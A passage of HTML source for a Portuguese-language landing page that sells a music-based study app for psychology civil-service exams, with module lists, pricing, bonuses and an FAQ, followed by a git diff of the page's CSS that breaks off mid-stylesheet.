revisar:</h4><ul><li>Psicanálise</li><li>Análise do Comportamento</li><li>TCC</li><li>Humanismo e Gestalt</li><li>Psicologia histórico-cultural</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>08</span><strong>Desenvolvimento Humano</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Das fases do desenvolvimento aos autores clássicos.</p><h4>Você vai revisar:</h4><ul><li>Piaget</li><li>Vygotsky</li><li>Fases psicossexuais</li><li>Erikson</li><li>Adolescência e envelhecimento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>09</span><strong>Psicologia Jurídica</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para tribunais, ministérios públicos, defensorias e sistema prisional.</p><h4>Você vai revisar:</h4><ul><li>ECA (Lei 8.069/1990)</li><li>Lei 13.431/2017 · escuta especializada</li><li>Perícia psicológica</li><li>Alienação parental</li><li>Medidas socioeducativas</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>10</span><strong>Psicologia Organizacional e do Trabalho</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para editais com foco em gestão de pessoas e saúde do trabalhador.</p><h4>Você vai revisar:</h4><ul><li>Recrutamento e seleção</li><li>Treinamento e desenvolvimento</li><li>Clima e cultura</li><li>Saúde do trabalhador</li><li>Avaliação de desempenho</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>11</span><strong>Psicologia Escolar e Social</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Educação, grupos e processos sociais.</p><h4>Você vai revisar:</h4><ul><li>Psicologia escolar crítica</li><li>Dificuldades de aprendizagem</li><li>Processos grupais</li><li>Psicologia comunitária</li><li>Inclusão</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>12</span><strong>Conhecimentos Complementares</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist em constante atualização</strong><p>Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo publicados.</p><h4>Você recebe atualizações com assuntos como:</h4><ul><li>Políticas públicas de saúde</li><li>Saúde do trabalhador</li><li>Psicologia hospitalar</li><li>Psicologia do esporte</li><li>Psicologia do trânsito</li><li>Políticas sobre drogas</li><li>Saúde da criança e do adolescente</li><li>Envelhecimento e cuidado</li><li>Violência e rede de proteção</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details></div></div></section><section class="concursos section soft" aria-labelledby="concursos-title"><div class="wrap narrow"><div class="section-heading center"><span class="eyebrow">Para quais concursos?</span><h2 id="concursos-title">O Memória Musical serve para a sua preparação em Psicologia.</h2><p>Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.</p></div><div class="concursos-list" role="list" aria-label="Concursos e processos seletivos atendidos"><p role="listitem">✓ <!-- -->EBSERH / HU Brasil</p><p role="listitem">✓ <!-- -->Tribunais de Justiça e TRTs</p><p role="listitem">✓ <!-- -->Ministérios Públicos e Defensorias</p><p role="listitem">✓ <!-- -->Prefeituras Municipais — CAPS, CRAS, CREAS e escolas</p><p role="listitem">✓ <!-- -->Secretarias Estaduais de Saúde (SES)</p><p role="listitem">✓ <!-- -->Secretarias Municipais de Saúde (SMS)</p><p role="listitem">✓ <!-- -->Forças Armadas — Oficial Psicólogo</p><p role="listitem">✓ <!-- -->Polícia Militar e Corpo de Bombeiros — Área da Saúde</p><p role="listitem">✓ <!-- -->Sistema Prisional e Socioeducativo</p><p role="listitem">✓ <!-- -->Universidades e Institutos Federais</p><p role="listitem">✓ <!-- -->Residências Multiprofissionais</p></div><p class="concursos-note">E muitos outros concursos da área da Psicologia.</p></div></section><section class="comparison section dark"><div class="wrap"><div class="section-heading center light-heading"><span class="eyebrow light">Menos atrito, mais frequência</span><h2>Qual revisão tem mais chance de caber no seu dia?</h2></div><div class="compare-grid"><article class="compare-old"><span class="compare-label">Revisão tradicional</span><h3>Depende de parar tudo.</h3><ul><li>× PDFs extensos para reler</li><li>× Mais tempo diante da tela</li><li>× Difícil manter todos os dias</li><li>× Revisões deixadas para depois</li></ul></article><article class="compare-new"><span class="compare-label">Memória Musical</span><h3>Acompanha o que você já faz.</h3><ul><li>✓ Faixas rápidas por disciplina</li><li>✓ Ouça pelo celular</li><li>✓ Mais contato com os conteúdos</li><li>✓ Fácil de repetir na rotina</li></ul></article></div><p class="disclaimer-inline">O método é complementar: não substitui aulas, leitura ou resolução de questões.</p></div></section><section class="bonuses section"><div class="wrap"><div class="section-heading split-heading"><div><span class="eyebrow">Incluído no plano anual</span><h2>5 bônus para transformar revisão em preparação.</h2></div><p>Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.</p></div><div class="bonus-grid"><article><img src="/psicologia/media/bonus-checklist.webp" alt="Prévia do bônus: Checklist dos assuntos mais cobrados" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->01</span><h3>Checklist dos assuntos mais cobrados</h3><p>Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.</p><div class="bonus-price"><s>De <!-- -->R$ 37</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-questoes.webp" alt="Prévia do bônus: Banco de questões comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->02</span><h3>Banco de questões comentadas</h3><p>Pratique após cada revisão com questões organizadas por disciplina.</p><div class="bonus-price"><s>De <!-- -->R$ 47</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-comunidade.webp" alt="Prévia do bônus: Comunidade exclusiva de alunos" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->03</span><h3>Comunidade exclusiva de alunos</h3><p>Troque experiências, tire dúvidas e acompanhe as novidades do método.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-letras.webp" alt="Prévia do bônus: Letras comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->04</span><h3>Letras comentadas</h3><p>A letra de cada música com os trechos-chave destacados e o conceito explicado.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-cronograma.webp" alt="Prévia do bônus: Cronograma de 30 dias até a prova" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->05</span><h3>Cronograma de 30 dias até a prova</h3><p>O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article></div><div class="value-stack"><span class="value-title">Faça a conta do ano</span><ul><li><span>12 meses no plano mensal (12 × R$ <!-- -->47<!-- -->)</span><s>R$ 564</s></li><li><span>Bônus <!-- -->01<!-- --> · <!-- -->Checklist dos assuntos mais cobrados</span><s>R$ 37</s></li><li><span>Bônus <!-- -->02<!-- --> · <!-- -->Banco de questões comentadas</span><s>R$ 47</s></li><li><span>Bônus <!-- -->03<!-- --> · <!-- -->Comunidade exclusiva de alunos</span><s>R$ 27</s></li><li><span>Bônus <!-- -->04<!-- --> · <!-- -->Letras comentadas</span><s>R$ 27</s></li><li><span>Bônus <!-- -->05<!-- --> · <!-- -->Cronograma de 30 dias até a prova</span><s>R$ 27</s></li></ul><div class="value-total"><span>Somando tudo, você pagaria</span><s>R$ 729</s></div></div></div></section><section class="desire" aria-label="Por que você faz concurso"><div class="wrap narrow"><p>Exercer a Psicologia com <strong>salário que cai todo mês</strong>, no CAPS, no hospital, na prefeitura, sem largar o que você ama.</p></div></section><section class="pricing section" id="oferta"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Escolha seu acesso</span><h2>Comece hoje a estudar com músicas.</h2><p>Dois jeitos de começar. Os bônus vêm no plano anual.</p></div><div class="price-grid"><article class="price-card essential-plan"><span class="price-ribbon essential-ribbon">Para começar</span><span class="plan-tag">Assinatura mensal</span><h3>Acesso ao Método da Memória Musical</h3><div class="annual-price"><small>R$</small><strong>47</strong><span>/mês</span></div><p class="annual-payment">cobrança mensal recorrente · garantia de 7 dias</p><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Acesso pelo celular e computador</li></ul><a class="button price-button essential-button" href="https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4" data-goatcounter-click="psi-checkout-mensal-47" data-goatcounter-title="Clique no checkout — Assinatura R$ 47/mês" data-goatcounter-no-session="1">Assinar mensal por R$ <!-- -->47</a></article><article class="price-card featured"><span class="price-ribbon complete-ribbon">Melhor escolha</span><span class="plan-tag">Anual · Plano Completo</span><h3>Todo o método e todos os bônus</h3><div class="annual-price"><small>R$</small><strong>20,37</strong><span>/mês</span></div><p class="annual-payment">12x de R$ 20,37 no cartão · ou R$ 197 à vista</p><span class="value-badge">Os 5 bônus inclusos</span><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Novas músicas e temas adicionados constantemente</li><li>✓ Acesso pelo celular e computador</li><li>✓ Checklist dos assuntos mais cobrados</li><li>✓ Banco de questões comentadas</li><li>✓ Comunidade exclusiva de alunos</li><li>✓ Letras comentadas</li><li>✓ Cronograma de 30 dias até a prova</li><li>✓ Suporte prioritário</li></ul><a class="button primary price-button" href="https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff" data-goatcounter-click="psi-checkout-anual-197" data-goatcounter-title="Clique no checkout — Plano Anual R$ 197" data-goatcounter-no-session="1">Quero o Plano Completo</a></article></div><p class="secure-note">🔒 Compra segura · Liberação imediata · Garantia de 7 dias</p></div></section><section class="guarantee section dark"><div class="wrap guarantee-grid"><div class="guarantee-seal"><strong>7</strong><span>DIAS</span></div><div><span class="eyebrow light">Risco reduzido</span><h2>Ouça, explore e veja se o método cabe na sua rotina.</h2><p>Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.</p><strong>O risco fica do nosso lado.</strong></div></div></section><section class="faq section"><div class="wrap narrow"><div class="section-heading"><span class="eyebrow">Perguntas frequentes</span><h2>Antes de dar o play, tire suas dúvidas.</h2></div><div class="faq-list"><details><summary>1. O que é o Memória Musical para concursos de Psicologia?<span>+</span></summary><p>É um aplicativo com músicas feitas a partir do que mais cai nos concursos de Psicologia. A letra é o próprio conteúdo: leis, resoluções, autores e critérios do DSM. Você dá o play e revisa em qualquer momento do dia.</p></details><details><summary>2. O que está incluído no acesso?<span>+</span></summary><p>Todas as músicas e playlists de Psicologia do catálogo, no celular e no computador. No plano anual você também leva os 5 bônus: checklist dos assuntos mais cobrados, banco de questões comentadas, comunidade de alunos, letras comentadas e cronograma de 30 dias.</p></details><details><summary>3. Para quais concursos o Memória Musical serve?<span>+</span></summary><p>Para cargos de Psicologia na saúde (EBSERH, secretarias, CAPS), tribunais, prefeituras e outros órgãos públicos. Como cada edital tem seu recorte, compare os temas do app com o edital do seu concurso.</p></details><details><summary>4. As músicas cobrem todo o conteúdo do meu edital?<span>+</span></summary><p>Não necessariamente. O catálogo reúne os temas listados nesta página, que são os que mais se repetem nas provas. Cada concurso pode cobrar algo a mais, então acompanhe sempre o edital oficial.</p></details><details><summary>5. Isso não é coisa de ENEM? Não é infantil?<span>+</span></summary><p>Não. As letras trazem o conteúdo no nível do concurso: número e ano de lei, artigo de resolução, critério diagnóstico do DSM‑5‑TR. O formato é leve, mas o que você revisa é exatamente o que a banca cobra.</p></details><details><summary>6. Música não atrapalha a concentração?<span>+</span></summary><p>Aqui você não estuda com música de fundo. A música é o estudo: a letra é o conteúdo. Você não divide a atenção entre duas coisas, porque o que você está ouvindo é a própria matéria.</p></details><details><summary>7. Como estudar ouvindo música pode ajudar?<span>+</span></summary><p>Pelo mesmo motivo que você sabe de cor aquela música que nunca quis decorar: ritmo e repetição fazem o conteúdo grudar. Quando o refrão volta na cabeça, a matéria volta junto. Cada pessoa tem seu ritmo, e o app complementa o seu estudo, sem prometer aprovação.</p></details><details><summary>8. Serve pra mim? Tenho TDAH, ou tenho mais de 40 anos.<span>+</span></summary><p>Serve como ferramenta de revisão para qualquer pessoa que estuda para concurso, em qualquer idade. Faixas curtas, que você pode repetir quantas vezes quiser, costumam ser mais fáceis de encaixar na rotina do que blocos longos de leitura. Se você tem TDAH, use o app como complemento ao acompanhamento e ao método que já funcionam para você.</p></details><details><summary>9. Preciso saber cantar ou ter facilidade para memorizar músicas?<span>+</span></summary><p>Não. Você não precisa cantar nem ter experiência musical. É só ouvir as faixas.</p></details><details><summary>10. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?<span>+</span></summary><p>Sim, foi pensado para isso. Você ouve no trânsito, em casa ou entre um atendimento e outro, sem precisar de um horário só para abrir os materiais.</p></details><details><summary>11. Posso usar pelo celular e pelo computador?<span>+</span></summary><p>Sim. E dá para ouvir com a tela bloqueada.</p></details><details><summary>12. Preciso de internet para ouvir as músicas?<span>+</span></summary><p>Não. Você pode ouvir as músicas sem estar conectada à internet.</p></details><details><summary>13. Quando recebo o acesso?<span>+</span></summary><p>Logo depois que o pagamento é confirmado. As instruções chegam no seu e-mail; se não encontrar, olhe também a caixa de spam.</p></details><details><summary>14. Por quanto tempo tenho acesso? A cobrança se renova?<span>+</span></summary><p>O mensal renova automaticamente todo mês, por R$ 47. O anual vale por 12 meses: R$ 197 à vista ou 12x de R$ 20,37.</p></details><details><summary>15. O conteúdo recebe atualizações?<span>+</span></summary><p>Sim. Novas músicas e temas entram no catálogo e ficam disponíveis enquanto o seu plano estiver ativo.</p></details><details><summary>16. E se eu comprar e não gostar?<span>+</span></summary><p>Você tem 7 dias de garantia. Se não fizer sentido para você, peça o reembolso dentro desse prazo.</p></details><details><summary>17. Em quanto tempo vou perceber resultados?<span>+</span></summary><p>Depende da sua rotina e da sua preparação. Quanto mais vezes você reencontra a matéria, mais fácil ela volta na prova. O app é um complemento ao seu estudo e não garante aprovação.</p></details><details><summary>18. Como começo depois da compra?<span>+</span></summary><p>Entre no app com as instruções que chegam no seu e-mail, escolha a playlist do tema que você está estudando e dê play.</p></details></div></div></section><footer><div class="wrap footer-inner"><a class="brand" href="#inicio"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><p>© 2026 Método da Memória Musical. Todos os direitos reservados.</p><p class="legal">Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.</p></div></footer></main><script id="_R_">import("/psicologia/assets/index-B2GrEJiv.js")</script></body></html><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push(":HL[\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\",\"style\"]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2:Tb175,/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:bo
==== commit 5ecc5a68: "Delay do VSL: conteúdo abaixo do vídeo aparece aos 1:03 de vídeo O player da Vturb conta o tempo ass" ====
--- a/b/index.html
+++ b/b/index.html
@@ -1,3 +1,3 @@
-<!DOCTYPE html><html lang="pt-BR"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap" as="style"/><link rel="modulepreload" href="/psicologia/assets/layout-segment-context-BLlyNENc.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/rolldown-runtime-S-ySWqyJ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/index-B2GrEJiv.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/framework-DjPHiq1u.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/reveal-BHhC1t2a.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/vturb-player-DBKlIaqm.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/app-demo-Bf80LOgN.js" crossorigin=""/><title>Memória Musical | Revisão para Concursos de Psicologia</title><meta name="description" content="Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina."/><meta property="og:title" content="Memória Musical | Concursos de Psicologia"/><meta property="og:description" content="Faça a matéria voltar à memória."/><meta property="og:type" content="website"/><meta property="og:locale" content="pt_BR"/><meta property="og:image" content="https://tacio10.github.io/psicologia/og.png"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Memória Musical | Concursos de Psicologia"/><meta name="twitter:description" content="Faça a matéria voltar à memória."/><meta name="twitter:image" content="https://tacio10.github.io/psicologia/og.png"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link rel="preconnect" href="https://scripts.converteai.net" crossorigin=""/><link rel="preconnect" href="https://images.converteai.net" crossorigin=""/><meta name="theme-color" content="#04140d"/><meta name="robots" content="noindex, follow"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap"/><style>/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */
-@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:"Sora", "Manrope", system-ui, -apple-system, "Segoe UI", sans-serif;--body:"Manrope", system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar 